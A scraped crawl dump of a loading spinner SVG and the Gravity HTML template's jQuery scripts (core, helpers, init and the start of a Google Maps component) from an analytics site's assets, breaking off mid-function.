<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: rgba(0, 0, 0, 0) none repeat scroll 0% 0%; display: block; shape-rendering: auto;" width="200px" height="200px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
<g transform="translate(50 50)">
<g>
<animateTransform attributeName="transform" type="rotate" values="0;40" keyTimes="0;1" dur="0.6578947368421053s" repeatCount="indefinite"></animateTransform><path d="M29.491524206117255 -5.5 L37.491524206117255 -5.5 L37.491524206117255 5.5 L29.491524206117255 5.5 A30 30 0 0 1 26.12715009048092 14.743541913308446 L26.12715009048092 14.743541913308446 L32.25550563543275 19.885842790800762 L25.18484192888081 28.312331665109514 L19.056486383928988 23.1700307876172 A30 30 0 0 1 10.537592076579571 28.08841670916336 L10.537592076579571 28.08841670916336 L11.926777497915015 35.96687873326103 L1.0938922147807286 37.87700868759726 L-0.2952932065547146 29.998546663499596 A30 30 0 0 1 -9.98262238224421 28.290409158821245 L-9.98262238224421 28.290409158821245 L-13.98262238224421 35.218612389096755 L-23.50890182387304 29.71861238909675 L-19.50890182387304 22.79040915882124 A30 30 0 0 1 -25.831856883926196 15.255004750191155 L-25.831856883926196 15.255004750191155 L-33.349397850213464 17.991165896796506 L-37.111619426795826 7.654547068151507 L-29.59407846050856 4.918385921546156 A30 30 0 0 1 -29.59407846050856 -4.9183859215461485 L-29.59407846050856 -4.9183859215461485 L-37.111619426795826 -7.654547068151498 L-33.349397850213464 -17.991165896796502 L-25.8318568839262 -15.255004750191151 A30 30 0 0 1 -19.508901823873053 -22.79040915882123 L-19.508901823873053 -22.79040915882123 L-23.508901823873057 -29.718612389096737 L-13.982622382244227 -35.21861238909675 L-9.982622382244223 -28.29040915882124 A30 30 0 0 1 -0.29529320655473523 -29.998546663499596 L-0.29529320655473523 -29.998546663499596 L1.0938922147807042 -37.87700868759726 L11.926777497915003 -35.96687873326103 L10.537592076579564 -28.08841670916336 A30 30 0 0 1 19.056486383928977 -23.170030787617215 L19.056486383928977 -23.170030787617215 L25.1848419288808 -28.312331665109532 L32.25550563543274 -19.885842790800766 L26.127150090480917 -14.743541913308448 A30 30 0 0 1 29.491524206117255 -5.500000000000013 M0 -20A20 20 0 1 0 0 20 A20 20 0 1 0 0 -20" fill="#ffffff"></path></g></g>
<!-- [ldio] generated by https://loading.io/ --></svg>

--- FILE ---
content_type: application/javascript
request_url: https://free-web-analytics.com/assets/js/gs.core.js
body_size: 1910
content:
/*========================================================
  Theme Name: Gravity
  Description: Gravity - Multi-Purpose HTML Template
  Author: G-Projects
  Author URI: https://www.templatemonster.com/authors/gworld
  Script: GSCore
  Version: 2.5
========================================================*/

/*============================================
    START TABLE OF CONTENT
==============================================
    1.  GSCore Structure
        1.1 Init Function
        1.2 Components Function
        1.3 Helpers Function
        1.4 Settings Function
    2.  GSCore Init
==============================================
    END TABLE OF CONTENT
============================================*/

;(function ($) {
    'use strict';
    //  1. GSCore Structure
    $.GSCore = {
        // 1.1 Init Function
        init: function () {
            $(document).ready(function (e) {
                // Bootstrap Tooltips
                $('[data-toggle="tooltip"]').tooltip();
                // Set Background Image Dynamically
                if ($('[data-bg-img-src]').length) $.GSCore.helpers.bgImage($('[data-bg-img-src]'));
                // JQuery Extends
                $.GSCore.helpers.extendjQuery();
                // Detect Internet Explorer
                $.GSCore.helpers.detectIE();
                // Bootstrap Navigation Options
                $.GSCore.helpers.bootstrapNavOptions.init();
            });
            $(window).on("load", function () {
                // Preloader
                $("#loading").fadeOut(500);
            })
        },
        // 1.2 Components Function
        components: {},
        // 1.3 Helpers Function
        helpers: {
            Math: {
                getRandomValueFromRange: function (startPoint, endPoint, fixed) {
                    var fixedInner = fixed ? fixed : false;
                    Math.random();
                    return fixedInner ? (Math.random() * (endPoint - startPoint) + startPoint) : (Math.floor(Math.random() * (endPoint - startPoint + 1)) + startPoint);
                }
            },
            // Dynamically Background Image
            bgImage: function (collection) {
                if (!collection || !collection.length) return;
                return collection.each(function (i, el) {
                    var $el = $(el),
                        bgImageSrc = $el.data('bg-img-src');
                    if (bgImageSrc) $el.css('background-image', 'url(' + bgImageSrc + ')');
                });
            },
            // Extends basic jQuery functionality
            extendjQuery: function () {
                $.fn.extend({
                    // Runs specified function after loading of all images
                    imagesLoaded: function () {
                        var $imgs = this.find('img[src!=""]');
                        if (!$imgs.length) {
                            return $.Deferred().resolve().promise();
                        }
                        var dfds = [];
                        $imgs.each(function () {
                            var dfd = $.Deferred();
                            dfds.push(dfd);
                            var img = new Image();
                            img.onload = function () {
                                dfd.resolve();
                            };
                            img.onerror = function () {
                                dfd.resolve();
                            };
                            img.src = this.src;
                        });
                        return $.when.apply($, dfds);
                    }
                });
            },
            // Detect Internet Explorer
            detectIE: function () {
                var ua = window.navigator.userAgent;
                var trident = ua.indexOf('Trident/');
                if (trident > 0) {
                    // IE 11 => Return version number
                    var rv = ua.indexOf('rv:');
                    var ieV = parseInt(ua.substring(rv + 3, ua.indexOf('.', rv)), 10);
                    document.querySelector('body').className += ' IE';
                }
                var edge = ua.indexOf('Edge/');
                if (edge > 0) {
                    // IE 12 or Edge => Return version number
                    var ieV = parseInt(ua.substring(edge + 5, ua.indexOf('.', edge)), 10);
                    document.querySelector('body').className += ' IE';
                }
                // Other browser
                return false;
            },
            // Bootstrap navigation options
            bootstrapNavOptions: {
                init: function () {
                    this.mobileHideOnScroll();
                },
                mobileHideOnScroll: function () {
                    var $collection = $('.navbar');
                    if (!$collection.length) return;
                    var $w = $(window),
                        breakpointsMap = {
                            'sm': 576,
                            'md': 768,
                            'lg': 992,
                            'xl': 1200
                        };
                    $('body').on('click.HSMobileHideOnScroll', '.navbar-toggler', function (e) {
                        var $navbar = $(this).closest('.navbar');
                        if ($navbar.length) {
                            $navbar.data('mobile-menu-scroll-position', $w.scrollTop());
                        }
                        e.preventDefault();
                    });
                    $w.on('scroll.HSMobileHideOnScroll', function (e) {
                        $collection.each(function (i, el) {
                            var $this = $(el), $toggler, $nav, offset, $hamburgers, breakpoint;
                            if ($this.hasClass('navbar-expand-xl')) breakpoint = breakpointsMap['xl'];
                            else if ($this.hasClass('navbar-expand-lg')) breakpoint = breakpointsMap['lg'];
                            else if ($this.hasClass('navbar-expand-md')) breakpoint = breakpointsMap['md'];
                            else if ($this.hasClass('navbar-expand-xs')) breakpoint = breakpointsMap['xs'];
                            if ($w.width() > breakpoint) return;
                            $toggler = $this.find('.navbar-toggler');
                            $nav = $this.find('.navbar-collapse');
                            if (!$nav.data('mobile-scroll-hide')) return;
                            if ($nav.length) {
                                offset = $this.data('mobile-menu-scroll-position');
                                if (Math.abs($w.scrollTop() - offset) > 40 && $nav.hasClass('show')) {
                                    $toggler.trigger('click');
                                    $hamburgers = $toggler.find('.is-active');
                                    if ($hamburgers.length) {
                                        $hamburgers.removeClass('is-active');
                                    }
                                }
                            }
                        });
                    });
                }
            }
        },
        // 1.4 Settings Function
        settings: {
            rtl: false
        }
    };
    // 2. GSCore Init
    $.GSCore.init();
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://free-web-analytics.com/assets/js/gs.helpers.js
body_size: 3045
content:
/*========================================================
  Theme Name: Gravity
  Description: Gravity - Multi-Purpose HTML Template
  Author: G-Projects
  Author URI: https://www.templatemonster.com/authors/gworld
  Script: Theme JavaScript Helpers
  Version: 2.5
========================================================*/
;(function ($) {
    'use strict';
    // 01. Video Background Helper
    $.GSCore.helpers.GSBgVideo = {
        // Init Function
        init: function (el) {
            var $selector = $(el);
            $selector.gsBgVideo();
        }
    };
    // 02. Compressed Form Helper
    $.GSCore.helpers.GSCompressedForm = {
        // Init Function
        init: function (collection) {
            if (!collection || !collection.length) return;
            this.collection = collection;
            this.collection.addClass('u-compressed-form--hidden');
            this.bindEvents();
        },
        // Bind Events Function
        bindEvents: function () {
            var self = this;
            this.collection.on('click', function (e) {
                var $this = $(this);
                if (!$this.hasClass('u-prevented')) {
                    e.preventDefault();
                    $this.removeClass('u-compressed-form--hidden').addClass('u-prevented');
                    $this.find('input').focus();
                }
            });
            $(document).on('click.uSearchform', function (e) {
                if ($(e.target).closest('.u-compressed-form').length) return;
                self.collection.addClass('u-compressed-form--hidden').removeClass('u-prevented');
            });
        }
    };
    // 03. File Attachment Helper
    $.GSCore.helpers.GSFileAttachments = {
        // Init Function
        init: function () {
            var collection = $('.u-file-attach--v1 input[type="file"]:enabled, .u-file-attach--v2 input[type="file"]:enabled, .u-file-attach-v1 input[type="file"]:enabled, .u-file-attach-v2 input[type="file"]:enabled');
            if (!collection.length) return;
            collection.each(function () {
                var $this = $(this), $thisParent = $this.closest('.u-file-attach--v1, .u-file-attach--v2, .u-file-attach-v1, .u-file-attach-v2'), textInputLength = $thisParent.find('input[type="text"]:enabled');
                $this.on('change', function () {
                    var thisVal = $this.val();
                    if (!textInputLength.length) {
                        $thisParent.find('.js-value').text(thisVal.replace(/.+[\\\/]/, ''));
                    } else {
                        $thisParent.find('input[type="text"]:enabled').val(thisVal);
                    }
                });
            });
        }
    };
    // 04. Focus State Helper
    $.GSCore.helpers.GSFocusState = {
        // Init Function
        init: function () {
            var collection = $('.input-group input:not([type="checkbox"], [type="radio"]), .input-group textarea, .input-group select');
            if (!collection.length) return;
            collection.on('focusin', function () {
                var $this = $(this), $thisParent = $this.closest('.input-group'); $thisParent.addClass('g-state-focus');
            });
            collection.on('focusout', function () {
                var $this = $(this), $thisParent = $this.closest('.input-group');
                $thisParent.removeClass('g-state-focus');
            });
        }
    };
    // 05. Hamburgers Helper
    $.GSCore.helpers.GSHamburgers = {
        // Init Function
        init: function (selector) {
            if (!selector || !$(selector).length) return;
            var hamburgers = $(selector), timeoutid; hamburgers.each(function (i, el) {
                var $this = $(this);
                if ($this.closest('button').length) {
                    $this.closest('button').get(0).addEventListener('click', function (e) {
                        var $self = $(this), $hamburger = $self.find(selector);
                        if (timeoutid) clearTimeout(timeoutid);
                        timeoutid = setTimeout(function () {
                            $hamburger.toggleClass('is-active');
                        }, 10);
                        e.preventDefault();
                    }, false);
                } else {
                    $this.get(0).addEventListener('click', function (e) {
                        var $self = $(this);
                        if (timeoutid) clearTimeout(timeoutid);
                        timeoutid = setTimeout(function () {
                            $self.toggleClass('is-active');
                        }, 10);
                        e.preventDefault();
                    }, false);
                }
            });
        }
    };
    // 06. Height Calculator Helper
    $.GSCore.helpers.GSHeightCalc = {
        // Init Function
        init: function () {
            var collection = $('[data-calc-target]');
            if (!collection.length) return;
            collection.each(function () {
                var $this = $(this), $target = $this.data('calc-target');
                $this.css({
                    'height': 'calc(100vh - ' + $($target).outerHeight() + 'px)'
                });
            });
        }
    };
    // 07. Hover Blocks Helper
    $.GSCore.helpers.GSHoverBlocks = {
        // General Function
        papercut: function () {
            var collection = $('.g-block-hover__additional--pappercut-front, .g-block-hover__additional--pappercut-back');
            if (!collection.length) return;
            collection.each(function () {
                var $this = $(this), clipArea = $this.closest('.g-block-hover').outerHeight() / 2 + 60;
                $this.css('background-image', 'url(' + $this.children('img').hide().attr('src') + ')');
                if ($this.hasClass('g-block-hover__additional--pappercut-front')) {
                    $this.css('clip', 'rect(0px, auto, ' + clipArea + 'px, 0px)');
                } else {
                    $this.css('clip', 'rect(' + clipArea + 'px, auto, auto, 0px)');
                }
            });
        }
    };
    // 08. Modal Markup Helper
    $.GSCore.helpers.GSModalMarkup = {
        // Init Function
        init: function (el) {
            var collection = $(el);
            if (!collection.length) return;
            var target,
                HTMLArr = {},
                stylesArr = {},
                scriptsArr = {};
            collection.each(function () {
                var $this = $(this), contentTarget = $this.data('content-target');
            });
            $(el).on('click', function () {
                target = $(this).data('content-target');
            });
            // Modal View Function
            $.GSCore.components.GSModalWindow.init(el, {
                onOpen: function () {
                    if (stylesArr[target] !== '' || scriptsArr[target] !== '') {
                        $('.custombox-content .modal-demo')
                            .append('<div id="modalMarkupContent" style="height: 100%;"><ul class="nav text-center justify-content-center u-nav-v5-2 u-nav-primary g-mb-10" role="tablist"></ul><div id="modalMarkupInner" class="tab-content" style="height: calc(100% - 47px);"></div></div>');
                        $('.custombox-content .nav')
                            .append('<li class="nav-item"><a class="nav-link active" data-toggle="tab" href="#markupHTML" role="tab">HTML</a></li>');
                        $('.custombox-content .tab-content')
                            .append('<div id="markupHTML" class="markup-inner tab-pane g-brd-around g-brd-gray-light-v1 fade show active" role="tabpanel" style="max-height: 100%;"><pre><code class="language-markup"><div></div></code></pre></div>')
                            .find('#markupHTML code > div')
                            .text(HTMLArr[target]);
                        if (stylesArr[target] !== '') {
                            $('.custombox-content .nav')
                                .append('<li class="nav-item"><a class="nav-link" data-toggle="tab" href="#markupStyles" role="tab">Styles</a></li>');
                            $('.custombox-content .tab-content')
                                .append('<div id="markupStyles" class="markup-inner tab-pane g-brd-around g-brd-gray-light-v1 fade" role="tabpanel" style="max-height: 100%;"><pre><code class="language-markup"><div></div></code></pre></div>')
                                .find('#markupStyles code > div')
                                .text(stylesArr[target]);
                        }
                        if (scriptsArr[target] !== '') {
                            $('.custombox-content .nav')
                                .append('<li class="nav-item"><a class="nav-link" data-toggle="tab" href="#markupScripts" role="tab">Scripts</a></li>');
                            $('.custombox-content .tab-content')
                                .append('<div id="markupScripts" class="markup-inner tab-pane g-brd-around g-brd-gray-light-v1 fade" role="tabpanel" style="max-height: 100%;"><pre><code class="language-markup"><div></div></code></pre></div>')
                                .find('#markupScripts code > div')
                                .text(scriptsArr[target]);
                        }
                        // Tabs Function
                        $.GSCore.components.GSTabs.init('[role="tablist"]');
                    } else {
                        $('.custombox-content .modal-demo')
                            .append('<div id="modalMarkupContent" style="height: 100%;"><div id="modalMarkupInner" class="markup-inner g-brd-around g-brd-gray-light-v1" style="max-height: 100%;"><pre><code class="language-markup"><div></div></code></pre></div></div>')
                            .find('#modalMarkupInner code > div')
                            .text(HTMLArr[target]);
                    }
                    // ScrollBar Function
                    $.GSCore.components.GSScrollBar.init($('.custombox-content .markup-inner'));
                    Prism.highlightAll();
                },
                onClose: function () {
                    $('#modalMarkupContent').remove();
                }
            });
        }
    };
    // 10. Splitted Navigation Helper
    $.GSCore.helpers.GSNavigationSplitted = {
        // Base Configuration
        _baseConfig: {
            breakpoint: 992,
            mobileTarget: null,
            logoSelector: '.navbar-brand',
            logoItemSelector: '.nav-logo-item'
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (collection, config) {
            var self;
            if (!collection || !collection.length) return $();
            self = this;
            $(window).on('resize.GSSplitteNavigation', function () {
                if (self.resizeTimeOutId) clearTimeout(self.resizeTimeOutId);
                self.resizeTimeOutId = setTimeout(function () {
                    self._pageCollection.each(function (i, el) {
                        $(el).data('GSSplittedNavigation').check();
                    });
                }, 10);
            });
            collection.each(function (i, el) {
                var $item = $(el);
                config = config && $.isPlainObject(config) ?
                    $.extend(true, {}, self._baseConfig, config, $item.data()) :
                    $.extend(true, {}, self._baseConfig, $item.data());
                if ($item.data('GSSplittedNavigation')) return;
                $item.data('GSSplittedNavigation', new GSSplittedNavigation($item, config));
                self._pageCollection = self._pageCollection.add($item);
            });
            self._pageCollection.each(function (i, el) {
                $(el).data('GSSplittedNavigation').run();
            });
            return collection;
        }
    };
    function GSSplittedNavigation(element, config) {
        this.element = element;
        this.config = config;
        this.logo = this.element.find(this.config.logoSelector);
        this.logoItem = this.element.find(this.config.logoItemSelector);
        this.target = this.element.find(this.config.mobileTarget).length ? this.element.find(this.config.mobileTarget) : this.element;
    }
    GSSplittedNavigation.prototype.run = function () {
        this[$(window).width() < this.config.breakpoint ? 'toMobileState' : 'toDefaultState']();
        return this;
    };
    GSSplittedNavigation.prototype.check = function () {
        var $w = $(window);
        if ($w.width() < this.config.breakpoint && this.defaultState) {
            this.toMobileState();
        } else if ($w.width() >= this.config.breakpoint && !this.defaultState) {
            this.toDefaultState();
        }
        return this;
    };
    GSSplittedNavigation.prototype.toDefaultState = function () {
        if (!this.logoItem.length || !this.logo.length) return this;
        this.logoItem.show().append(this.logo);
        this.defaultState = true;
        return this;
    };
    GSSplittedNavigation.prototype.toMobileState = function () {
        if (!this.logoItem.length || !this.logo.length) return this;
        this.target.before(this.logo);
        this.logoItem.hide();
        this.defaultState = false;
        return this;
    };
    // 11. Not Empty State Helper
    $.GSCore.helpers.GSNotEmptyState = {
        // Init Function
        init: function () {
            var collection = $('input:not([type="checkbox"], [type="radio"]), textarea');
            if (!collection.length) return;
            collection.on('keyup', function () {
                var $this = $(this), thisVal = $this.val();
                if (thisVal !== 0) {
                    $this.addClass('g-state-not-empty');
                } else {
                    $this.removeClass('g-state-not-empty');
                }
            });
        }
    };
    // 12. Rating Helper
    $.GSCore.helpers.GSRating = {
        // Init Function
        init: function () {
            var collection = $('.js-rating-1');
            if (!collection.length) return;
            collection.each(function () {
                var $this = $(this),
                    $target = $this.find('> *'),
                    hoverClasses = $this.data('hover-classes');
                $target.on('mouseenter', function () {
                    $(this).addClass(hoverClasses);
                    $(this).prevAll().addClass(hoverClasses);
                    $(this).nextAll().not('.click').removeClass(hoverClasses);
                });
                $target.on('mouseleave', function () {
                    $target.not('.click').removeClass(hoverClasses);
                });
                $target.on('click', function () {
                    $(this).addClass('click ' + hoverClasses);
                    $(this).prevAll().addClass('click ' + hoverClasses);
                    $(this).nextAll().removeClass('click ' + hoverClasses);
                });
            });
        }
    };
    // 13. Selecter Helper
    $(document).on('click', '.js-selecter', function () {
        this.select();
    });
})(jQuery);



--- FILE ---
content_type: application/javascript
request_url: https://free-web-analytics.com/assets/js/gs.init.js
body_size: 2193
content:
/*========================================================
  Theme Name: Gravity
  Description: Gravity - Multi-Purpose HTML Template
  Author: G-Projects
  Author URI: https://www.templatemonster.com/authors/gworld
  Script: Functions Init
  Version: 2.5
========================================================*/

$(document).on('ready', function () {
    $('#accordion-13 a').on('click', function (e) {
        e.stopPropagation();
    });
    // Initialization of popups
    $.GSCore.components.GSPopup.init('.js-fancybox');
    // Initialization of popups with media
    $.GSCore.components.GSPopup.init('.js-fancybox-media', {
        helpers: {
            media: {},
            overlay: {
                css: {
                    'background': 'rgba(255, 255, 255, .8)'
                }
            }
        }
    });
    // Initialization of gallery with thumbs
    $.GSCore.components.GSPopup.init('.js-fancybox-thumbs', {
        thumbs: {
            showOnStart: true
        }
    });
    // Initialization of carousel
    $.GSCore.components.GSCarousel.init('.js-carousel');
    // Initialization of Go To
    $.GSCore.components.GSGoTo.init('.js-go-to');
    // Initialization of countdowns
    var countdowns = $.GSCore.components.GSCountdown.init('.js-countdown', {
        yearsElSelector: '.js-cd-years',
        monthElSelector: '.js-cd-month',
        daysElSelector: '.js-cd-days',
        hoursElSelector: '.js-cd-hours',
        minutesElSelector: '.js-cd-minutes',
        secondsElSelector: '.js-cd-seconds'
    });
    // Initialization of countdowns within chart pies
    var countdowns_pies = $.GSCore.components.GSCountdown.init('.js-countdown-pies', {
        yearsElSelector: '.js-cd-years',
        monthElSelector: '.js-cd-month',
        daysElSelector: '.js-cd-days',
        hoursElSelector: '.js-cd-hours',
        minutesElSelector: '.js-cd-minutes',
        secondsElSelector: '.js-cd-seconds',
        circles: true
    });
    // Initialization of counters
    var counters = $.GSCore.components.GSCounter.init('[class*="js-counter"]');
    // Initialization of chart pies with rtl option
    var rtlItems = $.GSCore.components.GSChartPie.init('.js-pie-rtl', {
        rtl: true
    });
    // Initialization of chart pies
    var items = $.GSCore.components.GSChartPie.init('.js-pie');
    // Initialization of chart pies
    $.GSCore.components.GSChartPie.init('.js-pie');
    // Initialization of autocomplet
    $.GSCore.components.GSAutocomplete.init('#autocomplete2');
    // Initialization of forms
    $.GSCore.components.GSFileAttachment.init('.js-file-attachment');
    $.GSCore.helpers.GSFocusState.init();
    // Initialization of forms
    $.GSCore.components.GSCountQty.init('.js-quantity');
    // Initialization of forms
    $.GSCore.helpers.GSRating.init();
    // Initialization of forms
    $.GSCore.components.GSSlider.init('#regularSlider, #regularSlider2, #regularSlider3, #rangeSlider, #rangeSlider2, #rangeSlider3, #stepSlider, #stepSlider2, #stepSlider3');
    // Initialization of forms
    $.GSCore.components.GSDatepicker.init('#datepickerDefault, #datepickerInline, #datepickerInlineFrom, #datepickerFrom');
    // Initialization of parallax
    $('.dzsparallaxer').dzsparallaxer();
    // Initialization of video on background
    $.GSCore.helpers.GSBgVideo.init('.js-bg-video');
    // Initialization of scroll animation
    $.GSCore.components.GSOnScrollAnimation.init('[data-animation]');
    // Initialization of cubeportfolio
    $.GSCore.components.GSCubeportfolio.init('.cbp');
    // Initialization of rating
    $.GSCore.components.GSRating.init($('.js-rating'), {
        spacing: 4
    });
    // Initialization of horizontal progress bars
    var horizontalProgressBars = $.GSCore.components.GSProgressBar.init('.js-hr-progress-bar', {
        direction: 'horizontal',
        indicatorSelector: '.js-hr-progress-bar-indicator'
    });
    // Initialization of vertical progress bars
    var verticalProgressBars = $.GSCore.components.GSProgressBar.init('.js-vr-progress-bar', {
        direction: 'vertical',
        indicatorSelector: '.js-vr-progress-bar-indicator'
    });
    // Initialization of peity charts
    $.GSCore.components.GSChart.peity.init($('.js-peity-chart'));
    // Initialization of header's height equal offset
    $.GSCore.helpers.GSHeightCalc.init();
    // Initialization of tabs
    $.GSCore.components.GSTabs.init('[role="tablist"]');
    // Initialization of GSDropdown Search component
    $.GSCore.components.GSDropdown.init($('[data-dropdown-target]'), {
        afterOpen: function () {
            $(this).find('input[type="search"]').focus();
        }
    });
    // Initialization of GSDropdown component
    $.GSCore.components.GSDropdown.init($('[data-dropdown-target]'));
    // Initialization of GSScrollBar component
    $.GSCore.components.GSScrollBar.init($('.js-scrollbar'));
    // Initialization of GSNavigationSplitted helper
    $.GSCore.helpers.GSNavigationSplitted.init($('.navbar-collapse'));
    // Initialization of custom select
    $.GSCore.components.GSSelect.init('.js-custom-select');
    // Initialization of Text Animation Typing
    $('.u-text-animation.u-text-animation--typing').typed({
        strings: animationtypescript,
        typeSpeed: 60,
        loop: true,
        backDelay: 1500
    });
});

// Initialization of Slider Revolution
var tpj = jQuery, revapi1174, revslider_showDoubleJqueryError;
tpj(document).on('ready', function () {
    if (tpj('#rev_slider_1174_1').revolution === undefined) {
        revslider_showDoubleJqueryError('#rev_slider_1174_1');
    } else {
        revapi1174 = tpj('#rev_slider_1174_1').show().revolution({
            sliderType: 'hero',
            jsFileLocation: 'assets/vendor/revolution-slider/revolution/js/',
            sliderLayout: 'fullscreen',
            dottedOverlay: 'none',
            delay: 9000,
            navigation: {},
            responsiveLevels: [1240, 1024, 778, 480],
            visibilityLevels: [1240, 1024, 778, 480],
            gridwidth: [1240, 1024, 778, 480],
            gridheight: [868, 768, 960, 720],
            lazyType: 'none',
            parallax: {
                type: 'scroll',
                origo: 'slidercenter',
                speed: 400,
                levels: [10, 15, 20, 25, 30, 35, 40, -10, -15, -20, -25, -30, -35, -40, -45, 55]
            },
            shadow: 0,
            spinner: 'off',
            autoHeight: 'off',
            fullScreenAutoWidth: 'off',
            fullScreenAlignForce: 'off',
            fullScreenOffsetContainer:'',
            fullScreenOffset: '60px',
            disableProgressBar: 'on',
            hideThumbsOnMobile: 'off',
            hideSliderAtLimit: 0,
            hideCaptionAtLimit: 0,
            hideAllCaptionAtLilmit: 0,
            debugMode: false,
            fallbacks: {
                simplifyAll: 'off',
                disableFocusListener: false
            }
        });
    }

});

$(window).on('load', function () {
    // Initialization of Preloader
    $('#loader').fadeOut(500);
    // Initialization of Header
    $.GSCore.components.GSHeader.init($('#js-header'));
    $.GSCore.helpers.GSHamburgers.init('.hamburger');
    // Initialization of GSMegaMenu Component
    $('.js-mega-menu').GSMegaMenu({
        event: 'hover',
        pageContainer: $('.container'),
        breakpoint: 991
    });
    // Initialization of Masonry
    $('.masonry-grid').imagesLoaded().then(function () {
        $('.masonry-grid').masonry({
            columnWidth: '.masonry-grid-sizer',
            itemSelector: '.masonry-grid-item',
            percentPosition: true
        });
    });
});

$(window).on('resize', function () {
    setTimeout(function () {
        $.GSCore.components.GSTabs.init('[role="tablist"]');
    }, 200);
});

// Initialization of Google Maps
function initMap() {
    $.GSCore.components.GSGMap.init('.js-g-map');
}


--- FILE ---
content_type: application/javascript
request_url: https://free-web-analytics.com/assets/js/gs.components.js
body_size: 33946
content:
/*========================================================
  Theme Name: Gravity
  Description: Gravity - Multi-Purpose HTML Template
  Author: G-Projects
  Author URI: https://www.templatemonster.com/authors/gworld
  Script: Theme JavaScript Components
  Version: 2.5
========================================================*/
;(function ($) {
    'use strict';
    // 01. Google Map Component
    $.GSCore.components.GSGMap = {
        // Base Configuration
        _baseConfig: {
            zoom: 14,
            scrollwheel: false
        },
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initGMap();
            return this.pageCollection;
        },
        initGMap: function () {
            // Variables
            var $self = this,
                config = $self.config,
                collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el),
                    ID = $this.attr('id'),
                    gMapType = $this.data('type'),
                    gMapLat = $this.data('lat'),
                    gMapLng = $this.data('lng'),
                    gMapZoom = $this.data('zoom'),
                    gMapTitle = $this.data('title'),
                    gMapStyles = JSON.parse(el.getAttribute('data-styles')),
                    gMapStylesArray = [],
                    polygon,
                    gMapPolygon = Boolean($this.data('polygon')),
                    gMapPolygonCords = JSON.parse(el.getAttribute('data-polygon-cords')),
                    gMapPolygonStyles = JSON.parse(el.getAttribute('data-polygon-styles')),
                    polylines,
                    gMapPolylines = Boolean($this.data('polylines')),
                    gMapPolylinesCords = JSON.parse(el.getAttribute('data-polylines-cords')),
                    gMapPolylinesStyles = JSON.parse(el.getAttribute('data-polylines-styles')),
                    gMapRoutes = Boolean($this.data('routes')),
                    gMapRoutesCords = JSON.parse(el.getAttribute('data-routes-cords')),
                    gMapRoutesStyles = JSON.parse(el.getAttribute('data-routes-styles')),
                    gMapGeolocation = Boolean($this.data('geolocation')),
                    gMapGeocoding = Boolean($this.data('geocoding')),
                    gMapCordsTarget = $this.data('cords-target'),
                    gMapPin = Boolean($this.data('pin')),
                    gMapPinIcon = $this.data('pin-icon'),
                    gMapMultipleMarkers = Boolean($this.data('multiple-markers')),
                    gMapMarkersLocations = JSON.parse(el.getAttribute('data-markers-locations')),
                    $gMap;

                // Map Type
                if (gMapType === 'satellite') {
                    $gMap = new google.maps.Map(document.getElementById(ID), {
                        zoom: gMapZoom ? gMapZoom : config['zoom'],
                        scrollwheel: config['scrollwheel']
                    });
                    $gMap.setCenter({
                        lat: gMapLat,
                        lng: gMapLng
                    });
                    $gMap.setMapTypeId(google.maps.MapTypeId.SATELLITE);
                } else if (gMapType === 'terrain') {
                    $gMap = new google.maps.Map(document.getElementById(ID), {
                        zoom: gMapZoom ? gMapZoom : config['zoom'],
                        scrollwheel: config['scrollwheel']
                    });
                    $gMap.setCenter({
                        lat: gMapLat,
                        lng: gMapLng
                    });
                    $gMap.setMapTypeId(google.maps.MapTypeId.TERRAIN);
                } else if (gMapType === 'street-view') {
                    $gMap = new google.maps.StreetViewPanorama(document.getElementById(ID), {
                        zoom: gMapZoom ? gMapZoom : config['zoom'],
                        scrollwheel: config['scrollwheel']
                    });
                    $gMap.setPosition({
                        lat: gMapLat,
                        lng: gMapLng
                    });
                } else if (gMapType === 'static') {
                    $(document).ready(function () {
                        $gMap = GMaps.staticMapURL({
                            size: [2048, 2048],
                            lat: gMapLat,
                            lng: gMapLng,
                            zoom: gMapZoom ? gMapZoom : config['zoom']
                        });
                        $('#' + ID).css('background-image', 'url(' + $gMap + ')');
                    });
                } else if (gMapType === 'custom') {
                    var arrL = gMapStyles.length;
                    for (var i = 0; i < arrL; i++) {
                        var featureType = gMapStyles[i][0],
                            elementType = gMapStyles[i][1],
                            stylers = gMapStyles[i][2],
                            obj = $.extend({}, gMapStylesArray[i]);
                        if (featureType !== '') {
                            obj.featureType = featureType;
                        }
                        if (elementType !== '') {
                            obj.elementType = elementType;
                        }
                        obj.stylers = stylers;
                        gMapStylesArray.push(obj);
                    }
                    $gMap = new GMaps({
                        div: '#' + ID,
                        lat: gMapLat,
                        lng: gMapLng,
                        zoom: gMapZoom ? gMapZoom : config['zoom'],
                        scrollwheel: config['scrollwheel'],
                        styles: gMapStylesArray
                    });
                    // Pin
                    if (gMapPin) {
                        $gMap.addMarker({
                            lat: gMapLat,
                            lng: gMapLng,
                            title: gMapTitle,
                            icon: gMapPinIcon
                        });
                    }
                } else {
                    $gMap = new GMaps({
                        div: '#' + ID,
                        lat: gMapLat,
                        lng: gMapLng,
                        zoom: gMapZoom ? gMapZoom : config['zoom'],
                        scrollwheel: config['scrollwheel']
                    });
                    // Pin
                    if (gMapPin) {
                        $gMap.addMarker({
                            lat: gMapLat,
                            lng: gMapLng,
                            title: gMapTitle,
                            icon: gMapPinIcon
                        });
                    }
                }
                // Pin
                if (gMapPin && gMapType === 'satellite' || gMapType === 'terrain' || gMapType === 'street-view') {
                    // Variables
                    var $pin = new google.maps.Marker({
                        position: {
                            lat: gMapLat,
                            lng: gMapLng
                        },
                        map: $gMap
                    });
                    if (gMapPinIcon) {
                        var $pinIcon = new google.maps.MarkerImage(gMapPinIcon);
                        $pin.setIcon($pinIcon);
                    }
                    if (gMapTitle) {
                        $pin.setOptions({
                            title: gMapTitle
                        });
                    }
                }
                // Auto Center markers on window resize
                if (!gMapGeolocation) {
                    google.maps.event.addDomListener(window, 'resize', function () {
                        setTimeout(function () {
                            $gMap.setCenter({
                                lat: gMapLat,
                                lng: gMapLng
                            });
                        }, 100);
                    });
                }
                // Polygon
                if (gMapPolygon) {
                    $(document).ready(function () {
